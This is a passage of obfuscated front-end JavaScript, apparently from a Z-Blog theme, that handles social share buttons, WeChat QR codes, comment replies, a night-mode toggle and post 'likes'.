_0x29ead5['vAkoY'](_0x2e6292,_0xb9c4f9);},'ECZyg':_0x29ead5[_0x1789('0xbb','1x!)')],'BHoSH':function(_0x1e5da1,_0x1b9092){return _0x29ead5[_0x1789('0x53','n1aF')](_0x1e5da1,_0x1b9092);},'wFbqr':_0x29ead5[_0x1789('0xd9','n1aF')],'zvTgh':function(_0x3b6369,_0xdfda32){return _0x29ead5['xbiia'](_0x3b6369,_0xdfda32);},'GEEgi':_0x29ead5[_0x1789('0x160','kx!C')],'QUDBx':_0x29ead5[_0x1789('0xb4','cIEj')],'YksHa':function(_0x3e7430,_0x27483d){return _0x29ead5[_0x1789('0x11','9nq$')](_0x3e7430,_0x27483d);},'BzcFo':function(_0xf74c45,_0x9391fc){return _0x29ead5[_0x1789('0x14d','yEgL')](_0xf74c45,_0x9391fc);},'gzVKN':_0x29ead5[_0x1789('0x1bd','1l@z')],'UxyAW':_0x1789('0x63','9nq$'),'AjXBm':_0x29ead5[_0x1789('0xc3','xYxb')],'bVEfI':function(_0x3503d0,_0x141255){return _0x29ead5['Eavxz'](_0x3503d0,_0x141255);},'GhUMV':_0x29ead5['brRws'],'IpoYs':function(_0x53b7b5,_0x11c0c3){return _0x29ead5[_0x1789('0xd4','cIEj')](_0x53b7b5,_0x11c0c3);},'KXmNT':function(_0x34b7e3,_0x5dc9cd){return _0x29ead5[_0x1789('0x1c9','0p08')](_0x34b7e3,_0x5dc9cd);},'yzcZn':function(_0x810c00,_0x36a75e){return _0x29ead5[_0x1789('0xdd','YEva')](_0x810c00,_0x36a75e);},'gyolT':_0x29ead5[_0x1789('0x12c','Eaj4')],'LTgoB':function(_0x256ed6,_0x5358f1){return _0x29ead5[_0x1789('0x178','1l@z')](_0x256ed6,_0x5358f1);},'LWJyN':function(_0x35c803,_0x55d336){return _0x29ead5[_0x1789('0x113','e0Fx')](_0x35c803,_0x55d336);},'CJwJF':_0x29ead5[_0x1789('0x1a','9nq$')],'AQLdk':function(_0x396762,_0xcd0651){return _0x396762>_0xcd0651;},'JybZj':function(_0x3d01d3,_0x1681b3){return _0x29ead5[_0x1789('0x4a','9pa@')](_0x3d01d3,_0x1681b3);},'ecJuo':function(_0x35022d,_0x36f50e){return _0x29ead5[_0x1789('0x135','JYo0')](_0x35022d,_0x36f50e);}};continue;case'19':_0x29ead5[_0x1789('0x1a3','0k[)')]($,_0x29ead5[_0x1789('0x14f','$5ke')])[_0x1789('0x2e','fjf7')](function(){_0x181714[_0x1789('0x79','bN3(')]($,this)['addClass']('on');},function(){_0x181714[_0x1789('0x1f','vlf#')]($,this)[_0x1789('0x86','%Qa)')]('on');});continue;case'20':_0x29ead5[_0x1789('0xd1','MLTp')]($,_0x1789('0x12f','BfWG'))['click'](function(){_0x181714[_0x1789('0x2d','0k[)')]($,_0x181714[_0x1789('0x23','MLTp')])[_0x1789('0xc2','k4gR')](_0x181714[_0x1789('0xf0','fjf7')]);});continue;}break;}});$(function(){var _0x387e97={'CyaCO':function(_0x1c1977,_0x4fd27a){return _0x1c1977(_0x4fd27a);},'AOjMh':function(_0x141d19,_0x1805e3){return _0x141d19(_0x1805e3);},'qwzqh':'.nav-us','bTSkv':_0x1789('0x184','4c18'),'BrVmf':_0x1789('0x175','Nm]*')};_0x387e97[_0x1789('0xa','MLTp')]($,_0x1789('0x164','IvWV'))[_0x1789('0x181','cTH&')](function(){_0x387e97[_0x1789('0x19d','0p08')]($,this)[_0x1789('0x97','#dzN')](_0x1789('0x15','JYo0'));});$(document)['bind'](_0x387e97[_0x1789('0x60','rr9]')],function(_0x1a8607){if(!_0x387e97[_0x1789('0x117','82AA')]($,_0x1a8607['target'])[_0x1789('0x129','kx!C')](_0x387e97[_0x1789('0x142','0k[)')])['length']){$(_0x387e97['qwzqh'])['removeClass'](_0x387e97['bTSkv']);}});});if(window[_0x1789('0x9','82AA')]&&window[_0x1789('0x81','[L!g')][_0x1789('0x6b','YINj')]){console[_0x1789('0x144','yEgL')](_0x1789('0x189','rr9]'),'color:#fff;background:#e68a00;padding:5px\x200;',_0x1789('0x8f','JYo0'));console[_0x1789('0x13b','9nq$')](_0x1789('0x28','TQz('),'');}$(_0x1789('0xb5','rr9]'))['click'](function(){var _0x1e5a65={'HrfYy':function(_0x4e1965,_0x3a4868){return _0x4e1965(_0x3a4868);},'DwWSj':_0x1789('0xbc','cIEj'),'rujup':function(_0x28a4c6,_0x19aa1e){return _0x28a4c6==_0x19aa1e;},'lMEMu':_0x1789('0x9f','[L!g'),'ezcKW':_0x1789('0x6d','seps'),'fgYqX':function(_0x218438,_0x3a5ebf){return _0x218438(_0x3a5ebf);},'OFoKr':_0x1789('0x36','#dzN'),'AAZtk':function(_0xe2ffbf,_0x432778){return _0xe2ffbf(_0x432778);},'MoBzh':function(_0x323900,_0x4b3c74){return _0x323900(_0x4b3c74);}};var _0x389191=_0x1e5a65[_0x1789('0xfa','G^%w')]($,_0x1e5a65[_0x1789('0x68','cTH&')])[_0x1789('0x171','YEva')](_0x1789('0x8e','bN3('));if(_0x1e5a65[_0x1789('0x108','9nq$')](_0x1e5a65[_0x1789('0x11e','k4gR')]($,_0x1e5a65[_0x1789('0x110','Nm]*')])[_0x1789('0x116','fjf7')](_0x1789('0xd0','*WBV')),_0x1e5a65[_0x1789('0x188','^9B7')])){$(_0x1e5a65[_0x1789('0x8b','k4gR')])[_0x1789('0x10b','cIEj')](0x64);_0x1e5a65[_0x1789('0x11e','k4gR')]($,_0x1e5a65['ezcKW'])[_0x1789('0x176','kx!C')]('');_0x1e5a65[_0x1789('0x45','nd^z')]($,_0x1e5a65[_0x1789('0x194','bCO7')])[_0x1789('0x33','0p08')](_0x1e5a65[_0x1789('0x1a7','1x!)')])[_0x1789('0x119','k4gR')](_0x1789('0x6c','nd^z'))[_0x1789('0x1ac','#dzN')](_0x1789('0x2b','6aC^'));}else{_0x1e5a65[_0x1789('0xf2','o*BR')]($,_0x1e5a65[_0x1789('0x39','n1aF')])[_0x1789('0xd3','seps')](0x64);_0x1e5a65[_0x1789('0x5f','9nq$')]($,_0x1e5a65[_0x1789('0x3','JYo0')])[_0x1789('0x1ca','bCO7')]('');_0x1e5a65[_0x1789('0x12','cTH&')]($,_0x1e5a65[_0x1789('0x2','e0Fx')])['removeClass'](_0x1e5a65[_0x1789('0x99','4c18')])[_0x1789('0x114','YINj')](_0x1789('0x69','n1aF'))[_0x1789('0x35','fjf7')](_0x1e5a65['OFoKr']);}});jQuery(document)['on'](_0x1789('0x9a','zZ&W'),_0x1789('0xb2','n1aF'),function(){var _0x17bfa2={'SsIQh':function(_0x571d51,_0x5667cb){return _0x571d51(_0x5667cb);},'mSiRv':_0x1789('0x66','YINj'),'UTNEN':_0x1789('0x103','#dzN'),'kQORk':_0x1789('0x14e','zZ&W'),'ujLrk':function(_0x454213,_0x306334){return _0x454213/_0x306334;},'wkYdD':function(_0xb40602,_0xe973a8){return _0xb40602-_0xe973a8;},'oswdG':_0x1789('0x84','iNsR'),'aVQRM':function(_0x3ec75b,_0x3ec6a5){return _0x3ec75b/_0x3ec6a5;},'mNcND':function(_0x260d4e,_0x140ae8){return _0x260d4e-_0x140ae8;},'NwaNh':function(_0x123c1f,_0x31196f){return _0x123c1f+_0x31196f;},'kMDvv':function(_0x3c484e,_0x4ed23f){return _0x3c484e+_0x4ed23f;},'XhXQb':_0x1789('0xcf','k4gR'),'aziKf':_0x1789('0x77','0p08'),'vKcyN':_0x1789('0x115','k4gR'),'nBfxI':_0x1789('0x1b3','JYo0'),'zhSbp':_0x1789('0x157','9pa@'),'KVkUC':function(_0x261db1,_0x453ab1){return _0x261db1+_0x453ab1;},'qvnBw':function(_0x45a914,_0x1466ed){return _0x45a914+_0x1466ed;},'iHwSx':'https://connect.qq.com/widget/shareqq/index.html?title=','xaZEJ':'tieba','UGTSe':function(_0x51a482,_0x35a10b){return _0x51a482+_0x35a10b;},'rbbhj':function(_0x2911ee,_0x25df51){return _0x2911ee+_0x25df51;},'EmJlc':function(_0x4b5eed,_0x316731){return _0x4b5eed+_0x316731;},'OALwo':'https://tieba.baidu.com/f/commit/share/openShareApi?title=','preoD':_0x1789('0x6','iNsR'),'swKoX':function(_0x213bea,_0x4fa64b){return _0x213bea+_0x4fa64b;},'KgBgE':function(_0x63d7d9,_0x394a1a){return _0x63d7d9+_0x394a1a;},'BigZk':_0x1789('0x1a4','Nm]*'),'scylb':_0x1789('0x98','cTH&'),'VetZE':_0x1789('0x13d','e0Fx'),'aUaDu':_0x1789('0xf4','&Kkm'),'iIQdn':function(_0x310cb9,_0x4dba47){return _0x310cb9(_0x4dba47);},'DoCiy':_0x1789('0xae','yniO'),'YYXEQ':function(_0x6e3887,_0x92ed86){return _0x6e3887(_0x92ed86);},'eTaBe':'wechat-qrcode','sOFdZ':_0x1789('0x70','o*BR'),'qjKNq':'\x22\x20/>','SzBer':_0x1789('0xd7','z[(c'),'XooeM':_0x1789('0x3a','82AA'),'xInBD':function(_0x577a05,_0x37fc16){return _0x577a05(_0x37fc16);}};var _0x4c9a80=_0x17bfa2[_0x1789('0x100','1l@z')](jQuery,this),_0x2c8609=_0x4c9a80[_0x1789('0x127','n1aF')]('type'),_0x29bb1b=_0x4c9a80[_0x1789('0x17e','1x!)')](),_0x37df02=_0x29bb1b[_0x1789('0x17d','82AA')](_0x1789('0xb6','bCO7')),_0x1292fb=_0x29bb1b['data'](_0x17bfa2[_0x1789('0x195','k4gR')]),_0x155ac8=_0x29bb1b[_0x1789('0x158','kx!C')](_0x17bfa2[_0x1789('0x89','Eaj4')]),_0xc716af=[_0x17bfa2[_0x1789('0x3e','4c18')],_0x17bfa2['ujLrk'](_0x17bfa2[_0x1789('0x1c1','YINj')](screen[_0x1789('0xc9','k4gR')],0x280),0x2),_0x17bfa2['oswdG'],_0x17bfa2[_0x1789('0x1ad','fjf7')](_0x17bfa2[_0x1789('0xd6','1x!)')](screen[_0x1789('0x3c','YEva')],0x230),0x2)][_0x1789('0x166','82AA')](''),_0x5572b0;switch(_0x2c8609){case _0x1789('0x1b5','G^%w'):_0x5572b0=_0x17bfa2[_0x1789('0x4b','iNsR')](_0x17bfa2[_0x1789('0xf9','YINj')](_0x17bfa2[_0x1789('0xb1','cIEj')](_0x17bfa2[_0x1789('0x54','$5ke')],_0x37df02),_0x17bfa2[_0x1789('0xfc','n1aF')])+_0x1292fb,_0x17bfa2[_0x1789('0x159','B)d8')]);window[_0x1789('0xbd','G^%w')](_0x5572b0,'分享',_0xc716af);break;case _0x1789('0x24','0k[)'):_0x5572b0=_0x17bfa2[_0x1789('0x1b4','0p08')](_0x17bfa2[_0x1789('0xb0','kx!C')]+_0x37df02+_0x17bfa2[_0x1789('0x91','o*BR')],_0x1292fb);window[_0x1789('0x10e','$5ke')](_0x5572b0,'分享',_0xc716af);break;case'qq':_0x5572b0=_0x17bfa2[_0x1789('0x61','JYo0')](_0x17bfa2[_0x1789('0x19b','#dzN')](_0x17bfa2[_0x1789('0x13f','1x!)')](_0x17bfa2['iHwSx'],_0x37df02),_0x1789('0x7d','6aC^')),_0x1292fb);window[_0x1789('0x186','&Kkm')](_0x5572b0,'分享',_0xc716af);break;case _0x17bfa2[_0x1789('0x44','iNsR')]:_0x5572b0=_0x17bfa2['UGTSe'](_0x17bfa2[_0x1789('0x125','&Kkm')](_0x17bfa2[_0x1789('0x14a','o*BR')](_0x17bfa2['OALwo'],_0x37df02),_0x17bfa2[_0x1789('0x18f','Eaj4')]),_0x1292fb);window['open'](_0x5572b0,'分享',_0xc716af);break;case _0x17bfa2[_0x1789('0x17c','fjf7')]:_0x5572b0=_0x17bfa2[_0x1789('0xa6','bN3(')](_0x17bfa2['swKoX'](_0x17bfa2[_0x1789('0x3f','bN3(')](_0x17bfa2['BigZk'],_0x37df02),_0x1789('0x198','nd^z')),_0x1292fb);window[_0x1789('0x56','[L!g')](_0x5572b0,'分享',_0xc716af);break;case _0x1789('0x5','TQz('):_0x5572b0=_0x17bfa2[_0x1789('0x21','cTH&')]+_0x37df02+_0x17bfa2[_0x1789('0xfe','^9B7')]+_0x1292fb;window['open'](_0x5572b0,'分享',_0xc716af);break;case _0x17bfa2['VetZE']:if(_0x17bfa2[_0x1789('0x78','YINj')]($,_0x1789('0x123','bN3('))[_0x1789('0xa8','seps')](_0x17bfa2['aUaDu'])){_0x17bfa2['iIQdn']($,_0x17bfa2[_0x1789('0x170','nd^z')])[_0x1789('0x167','n1aF')](_0x17bfa2[_0x1789('0xd','9pa@')])[_0x1789('0x16a','0k[)')](_0x1789('0x93','0p08'))[_0x1789('0x16b','B)d8')]('active');_0x17bfa2['iIQdn']($,_0x17bfa2[_0x1789('0x32','YINj')])[_0x1789('0x14c','yniO')]('');}else{_0x17bfa2[_0x1789('0x13e','BfWG')]($,_0x17bfa2[_0x1789('0x1af','0p08')])[_0x1789('0x15b','B)d8')](_0x1789('0x137','nd^z'))[_0x1789('0xc4','bN3(')](_0x17bfa2[_0x1789('0x1b','xYxb')])[_0x1789('0xa0','iNsR')](_0x1789('0x8','TQz('));if(window['HTMLCanvasElement']){new QRCode(document[_0x1789('0x153','1x!)')](_0x17bfa2[_0x1789('0x5b','cTH&')]),{'text':_0x1292fb,'width':0x78,'height':0x78});}else{_0x17bfa2[_0x1789('0x31','7o7P')]($,_0x17bfa2[_0x1789('0x6f','*WBV')](_0x17bfa2[_0x1789('0x85','B)d8')](_0x17bfa2[_0x1789('0xc6','MLTp')],_0x1292fb),_0x17bfa2[_0x1789('0x1ce','$5ke')]))[_0x1789('0xaa','fjf7')](_0x1789('0x9e','vlf#'));}}break;case _0x17bfa2['SzBer']:if(_0x17bfa2[_0x1789('0xe5','o*BR')]($,_0x17bfa2[_0x1789('0x14','seps')])[_0x1789('0x76','Nm]*')](_0x17bfa2['aUaDu'])){$(_0x17bfa2[_0x1789('0x74','zZ&W')])['toggleClass'](_0x17bfa2[_0x1789('0x1ba','yniO')])[_0x1789('0x11a','yEgL')](_0x17bfa2[_0x1789('0xf8','fjf7')])[_0x1789('0xc7','zZ&W')](_0x17bfa2[_0x1789('0x139','JYo0')]);_0x17bfa2['xInBD']($,_0x17bfa2[_0x1789('0x1a5','%Qa)')])[_0x1789('0x15a','MLTp')]('');}else{_0x17bfa2[_0x1789('0x148','e0Fx')]($,_0x17bfa2[_0x1789('0x74','zZ&W')])['toggleClass'](_0x1789('0x5d','rr9]'))[_0x1789('0xa9','IvWV')](_0x1789('0xe7','yEgL'))['removeClass'](_0x17bfa2['aUaDu']);if(window[_0x1789('0x163','cTH&')]){new QRCode(document[_0x1789('0x73','cTH&')](_0x1789('0x174','cIEj')),{'text':_0x1292fb,'width':0x78,'height':0x78});}else{$(_0x17bfa2['KgBgE'](_0x17bfa2[_0x1789('0x1b9','YEva')](_0x1789('0x26','Nm]*'),_0x1292fb),_0x1789('0x13a','6aC^')))[_0x1789('0xff','CLTS')](_0x17bfa2[_0x1789('0x8a','1x!)')]);}}break;}return![];});zbp['plugin'][_0x1789('0x11d','%Qa)')](_0x1789('0x19','1l@z'),_0x1789('0x18c','zZ&W'));zbp[_0x1789('0x1b1','Nm]*')]['on']('comment.reply.start',_0x1789('0x18a','IvWV'),function(_0x29635d){var _0x21f1d6={'GOMRN':function(_0x2b0808,_0x4fd7d8){return _0x2b0808(_0x4fd7d8);},'evpFg':function(_0x4deee1,_0x1e2ee9){return _0x4deee1+_0x1e2ee9;},'NRrrX':_0x1789('0x1c3','kx!C'),'KHiCA':function(_0x236255,_0x169cde){return _0x236255(_0x169cde);},'XEASJ':_0x1789('0x22','rr9]'),'ocXGX':_0x1789('0x155','o*BR'),'DDMFg':_0x1789('0xac','o*BR'),'HEUTe':'temp-frm','TIUKE':function(_0x252268,_0x5166fe){return _0x252268(_0x5166fe);},'zPChM':_0x1789('0x64','YINj'),'rZINU':_0x1789('0xfb','9nq$'),'rrdyr':_0x1789('0x156','iNsR')};var _0x3f7837='11|1|6|2|5|12|10|0|3|8|7|9|4'[_0x1789('0x1b7','7o7P')]('|');var _0x57b64f=0x0;while(!![]){switch(_0x3f7837[_0x57b64f++]){case'0':_0x21f1d6[_0x1789('0xf5','cTH&')]($,_0x21f1d6[_0x1789('0x10c','yEgL')](_0x21f1d6[_0x1789('0x185','n1aF')],_0x29635d))[_0x1789('0x18e','BfWG')](_0x188af1);continue;case'1':_0x21f1d6[_0x1789('0x126','yniO')]($,_0x21f1d6['XEASJ'])[_0x1789('0x101','1x!)')](_0x29635d);continue;case'2':var _0x23a6af=document[_0x1789('0x5e','o*BR')](_0x21f1d6[_0x1789('0xb7','n1aF')]);continue;case'3':_0x188af1[_0x1789('0x29','YEva')](_0x21f1d6[_0x1789('0xe6','seps')]);continue;case'4':return![];case'5':_0x23a6af['id']=_0x21f1d6[_0x1789('0x2f','iNsR')];continue;case'6':var _0x188af1=_0x21f1d6[_0x1789('0x12e','7o7P')]($,_0x21f1d6[_0x1789('0x141','zZ&W')]),_0x494c19=$(_0x1789('0x4f','YINj')),_0xcd17dd=$(_0x21f1d6[_0x1789('0x17','#dzN')]);continue;case'7':_0x494c19['click'](function(){_0x3f1726[_0x1789('0x150','n1aF')]($,_0x1789('0x40','YEva'))[_0x1789('0xf6','iNsR')](0x0);var _0x23e3f5=$(_0x1789('0x147','IvWV')),_0x244e21=$(_0x3f1726['MsWpx']);if(!_0x23e3f5[_0x1789('0x1','e0Fx')]||!_0x244e21[_0x1789('0x17b','Eaj4')])return;_0x23e3f5['before'](_0x244e21);_0x23e3f5[_0x1789('0x1c4','Eaj4')]();$(this)[_0x1789('0x3d','yEgL')]();_0x244e21['removeClass'](_0x3f1726[_0x1789('0x165','TQz(')]);return![];});continue;case'8':_0x494c19['show']();continue;case'9':try{_0x21f1d6[_0x1789('0x130','seps')]($,'#txaArticle')[_0x1789('0xc1','6aC^')]();}catch(_0x3a3569){}continue;case'10':_0x188af1[_0x1789('0x12d','%Qa)')](_0x23a6af);continue;case'11':var _0x3f1726={'mnezX':function(_0x52ea60,_0x28c997){return _0x21f1d6[_0x1789('0x107','Nm]*')](_0x52ea60,_0x28c997);},'MsWpx':_0x1789('0x183','&Kkm'),'HVJhB':'reply-frm'};continue;case'12':_0x23a6af[_0x1789('0x1b6','YINj')][_0x1789('0x16d','MLTp')]=_0x21f1d6[_0x1789('0x106','tTyQ')];continue;}break;}});zbp[_0x1789('0xe','fjf7')]['on'](_0x1789('0x1cc','yEgL'),_0x1789('0x1be','tTyQ'),function(_0x3814f2,_0x55a9f4){var _0x517c7f={'RQSNX':function(_0x4306e0,_0x4ce509){return _0x4306e0(_0x4ce509);},'UvtAa':_0x1789('0x15e','$5ke'),'afqxi':'Waiting...'};_0x517c7f[_0x1789('0x1e','tTyQ')]($,_0x517c7f[_0x1789('0x1c8','[L!g')])[_0x1789('0x3b','6aC^')](_0x517c7f[_0x1789('0xa1','cIEj')]);});zbp[_0x1789('0x132','rr9]')]['on'](_0x1789('0x1ab','YINj'),_0x1789('0x13c','zZ&W'),function(_0x504781,_0x51e429,_0xcb38f0,_0x7ba58f){var _0x3ec87f={'EWyMs':function(_0x3e3555,_0x50a95b){return _0x3e3555(_0x50a95b);},'ztqHI':'#AjaxCommentEnd','IAnpQ':'#cancel-reply'};_0x3ec87f[_0x1789('0xee','yniO')]($,_0x1789('0x187','iNsR'))[_0x1789('0x19a','9nq$')](_0x3ec87f[_0x1789('0xda','k4gR')])[_0x1789('0x1d','bCO7')]();_0x3ec87f[_0x1789('0x5a','82AA')]($,_0x3ec87f['ztqHI'])[_0x1789('0x67','xYxb')](_0x51e429);_0x3ec87f[_0x1789('0x5a','82AA')]($,_0x3ec87f[_0x1789('0xc0','&Kkm')])[_0x1789('0x0','xYxb')]();});zbp[_0x1789('0xa7','kx!C')]['on'](_0x1789('0x199','k4gR'),_0x1789('0x2a','0k[)'),function(){var _0x44a49b={'lXIni':function(_0x374b56,_0x146ac5){return _0x374b56(_0x146ac5);},'dEkVF':_0x1789('0xbe','CLTS')};_0x44a49b[_0x1789('0x109','*WBV')]($,_0x44a49b[_0x1789('0x168','tTyQ')])['click']();});$(document)[_0x1789('0x1a8','nd^z')](function(){var _0x591956={'QGACX':function(_0xe1de87,_0x80712b){return _0xe1de87==_0x80712b;},'KttGv':_0x1789('0x1a0','9pa@'),'qnzVc':function(_0x13b0ea,_0xf7edd0){return _0x13b0ea==_0xf7edd0;},'yUwOW':function(_0x5c864e,_0x3a4e30){return _0x5c864e>=_0x3a4e30;},'FWSfk':function(_0x1d1c2d,_0x48e5e3){return _0x1d1c2d<_0x48e5e3;},'onnsA':function(_0x470b42,_0x15b568){return _0x470b42(_0x15b568);},'amQYu':_0x1789('0x13','e0Fx'),'QTDOn':function(_0x32b619,_0x1997ea){return _0x32b619(_0x1997ea);},'NFoUU':_0x1789('0xe4','zZ&W'),'Pnckk':function(_0x5661ed,_0x494dec){return _0x5661ed(_0x494dec);},'wgQNJ':'夜间模式关闭','MzFCM':function(_0x2aaab9,_0x517d76){return _0x2aaab9==_0x517d76;},'uOEvq':function(_0x205633,_0x436fa0){return _0x205633(_0x436fa0);},'uwHls':_0x1789('0x1bc','z[(c'),'gUkJR':_0x1789('0xdc','yEgL'),'PTjBI':'.jznight\x20a','Qxzyu':function(_0xd16869,_0x5203aa){return _0xd16869(_0x5203aa);},'XMzoX':'title'};var _0x5e2501=new Date()[_0x1789('0x118','e0Fx')]();if(_0x591956[_0x1789('0xf3','7o7P')](jzyjmrh,0x1)){if(!zbp[_0x1789('0xcd','IvWV')][_0x1789('0xeb','YINj')](_0x1789('0x192','k4gR'))){zbp[_0x1789('0x169','yEgL')]['set'](_0x591956[_0x1789('0x49','TQz(')],'1');}}if(_0x591956[_0x1789('0x82','fjf7')](jzyjkg,0x1)&&_0x591956['qnzVc'](jzyjmrh,0x0)){if(_0x591956[_0x1789('0x41','k4gR')](_0x5e2501,jzyjt)||_0x591956['FWSfk'](_0x5e2501,jzyjb)){if(!_0x591956[_0x1789('0xe2','e0Fx')]($,_0x591956[_0x1789('0xde','xYxb')])['hasClass'](_0x591956[_0x1789('0x145','CLTS')])){zbp[_0x1789('0x87','YINj')][_0x1789('0xe3','IvWV')](_0x591956[_0x1789('0x19f','^9B7')],'1');_0x591956[_0x1789('0x15c','4c18')]($,_0x591956[_0x1789('0x10','IvWV')])[_0x1789('0x29','YEva')](_0x591956['KttGv']);console['log'](_0x591956[_0x1789('0x55','#dzN')]);}}else{if(_0x591956['QTDOn']($,_0x591956[_0x1789('0x6a','82AA')])[_0x1789('0xb8','YEva')](_0x591956[_0x1789('0x11f','G^%w')])){zbp[_0x1789('0xce','yniO')]['set']('night','0');_0x591956[_0x1789('0x128','xYxb')]($,_0x591956[_0x1789('0x120','n1aF')])[_0x1789('0x25','1x!)')](_0x591956[_0x1789('0xfd','1l@z')]);console[_0x1789('0xe8','Nm]*')](_0x591956[_0x1789('0x102','yniO')]);}}}else{if(_0x591956[_0x1789('0x30','k4gR')](zbp[_0x1789('0x9d','TQz(')][_0x1789('0x34','seps')](_0x1789('0xa5','seps')),'0')){$(_0x591956[_0x1789('0x42','[L!g')])['removeClass'](_0x591956[_0x1789('0x57','kx!C')]);_0x591956[_0x1789('0x96','[L!g')]($,_0x591956['uwHls'])[_0x1789('0x11b','4c18')](_0x591956['gUkJR']);$(_0x591956[_0x1789('0x197','yEgL')])[_0x1789('0x124','Nm]*')](_0x1789('0x1bb','IvWV'),'关灯');}else if(_0x591956[_0x1789('0x1a6','xYxb')](zbp[_0x1789('0x111','Eaj4')][_0x1789('0xe1','7o7P')](_0x591956[_0x1789('0x9c','e0Fx')]),'1')){_0x591956['uOEvq']($,_0x591956[_0x1789('0x37','cTH&')])[_0x1789('0x1b8','o*BR')](_0x591956[_0x1789('0xdb','n1aF')]);$(_0x591956['uwHls'])[_0x1789('0x10a','B)d8')](_0x591956[_0x1789('0xed','MLTp')]);_0x591956['Qxzyu']($,_0x591956[_0x1789('0x71','yniO')])[_0x1789('0xb','cIEj')](_0x591956[_0x1789('0xd5','zZ&W')],'开灯');}}});function Jz52_guopi_prise(post_id,user_id){var $prise=$(".Jz52_guopi_prise_id-"+post_id);if($prise.hasClass("prised")){$prise.addClass("am-animation-scale-down");xtip.msg("你已经赞过了");return}if(post_id){$prise.addClass("am-animation-scale-down");var ajax_data={post_id:post_id,user_id:user_id};jQuery.post(ajaxurl+"Jz52_guopi_prise",ajax_data,function(result){if(result.status==200){xtip.msg("感谢点赞！");var $count=$prise.find(".emz");$prise.addClass("prised").removeClass("am-animation-scale-down");$count.text(result.count)}else{xtip.msg("你已经赞过了")}},"json")}};function switchNightMode(){if(zbp.cookie.get("night")=="1"||$("body").hasClass("night")){zbp.cookie.set("night","0");$("body").removeClass("night");$(".jznight span").removeClass("jzicon-yejian-h");$(".jznight a").attr("title","关灯")}else{zbp.cookie.set("night","1");$("body").addClass("night");$(".jznight span").addClass("jzicon-yejian-h");$(".jznight a").attr("title","开灯")}};